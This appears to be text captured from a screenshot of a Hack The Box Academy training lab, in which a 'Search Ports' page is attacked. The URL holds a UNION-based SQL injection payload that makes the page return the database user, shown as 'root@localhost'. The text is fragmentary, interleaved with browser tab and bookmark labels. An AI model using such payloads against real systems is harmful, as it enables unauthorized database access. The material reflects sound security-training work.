 1 2 3 4 3 10.8.181.34 23:20
TryHackMe | Dashboard CSA-2_1: Assignment 1: Hack The Box - Academy Search Ports
94.237.48.48:39767/search.php?port_code=c'UNION+SELECT+NULL%2Cuser()%2CNULL%2CNULL--+-
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec TryHackMe: Attacktive…
Search for a port: Search
Port Code Port City Port Volume
US NYC New York 6.25
ES VLC Valencia 4.72
root@localhost